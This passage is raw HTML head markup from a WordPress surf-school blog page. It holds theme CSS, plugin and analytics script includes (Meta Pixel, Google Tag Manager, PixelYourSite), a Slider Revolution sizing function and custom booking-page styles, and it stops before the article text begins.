.boats_search_show_advanced,.scheme_dark .search_title_section,.scheme_dark .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#a8adc5}.scheme_dark div.ui-slider .ui-slider-range{background-color:#131627}.scheme_dark div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_dark .sc_boats_item_options .sc_boats_item_row_address,.scheme_dark .sc_boats_item_options .sc_boats_item_row_meta{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#a8adc5!important}.scheme_dark .single-cpt_boats table.booked-calendar thead tr th{background:#131627!important; border-color:#191d32!important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#FF1000 50%) no-repeat scroll left bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#FF1000 50%) no-repeat scroll right top / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#131627 50%,#272C43 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#131627 50%,#272C43 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#8d83b8 50%) no-repeat scroll left bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
</style>


























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"ce11e68772","nonce_ajax":"54281c7a69"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["538005785018838"],"eventID":"2f1fa11c-bf06-4063-8fb6-b6d6f2b76f0b","params":{"post_category":"Sin categorizar","page_title":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","post_type":"post","post_id":28443,"plugin":"PixelYourSite","user_role":"guest","event_url":"escueladesurflasdunas.com\/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["538005785018838"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/escueladesurflasdunas.com","ajaxUrl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_event":"d4f043a15f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1765342202"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","list_id":"blog_post_relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":28443,"title":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","type":"post","categories":[{"term_id":1,"name":"Sin categorizar","slug":"sin-categorizar","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"","parent":0,"count":60,"filter":"raw","cat_ID":1,"category_count":60,"category_description":"","cat_name":"Sin categorizar","category_nicename":"sin-categorizar","category_parent":0}],"parent":{"id":0,"title":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","type":"post","categories":[{"term_id":1,"name":"Sin categorizar","slug":"sin-categorizar","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"","parent":0,"count":60,"filter":"raw","cat_ID":1,"category_count":60,"category_description":"","cat_name":"Sin categorizar","category_nicename":"sin-categorizar","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":28443,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-28443 single-format-standard wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
